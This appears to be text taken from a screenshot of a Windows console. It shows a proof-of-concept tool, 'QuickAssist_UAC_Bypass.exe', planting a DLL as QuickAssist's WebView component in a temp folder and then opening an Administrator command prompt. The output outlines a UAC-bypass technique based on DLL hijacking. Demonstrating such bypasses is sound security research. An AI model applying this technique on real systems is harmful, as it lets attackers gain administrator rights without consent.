 C:\WINDOWS\system32\cmd.
Microsoft Windows [Version 10.0.26100.3194]
(c) Microsoft Corporation. All rights reserved.
C:\Users\TestUser>cd Desktop
C:\Users\TestUser\Desktop>QuickAssist_UAC_Bypass.exe OskSupport.dll
Check if system is connected to the internet (needed for QuickAssist) ...
Get temp path ...
Use temp path for WebView base path: C:\Users\TestUser\AppData\Local\Temp\
Copy DLL "OskSupport.dll" to "C:\Users\TestUser\AppData\Local\Temp\\EBWebView\x64\EmbeddedBrowserWebView.dll"
Relay WebView folder to: C:\Users\TestUser\AppData\Local\Temp\
Start QuickAssist ...
Wait for QuickAssist to exit ...
QuickAssist closed
C:\Users\TestUser\Desktop>
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.26100.3194]
(c) Microsoft Corporation. All rights reserved.
C:\Users\TestUser\Desktop>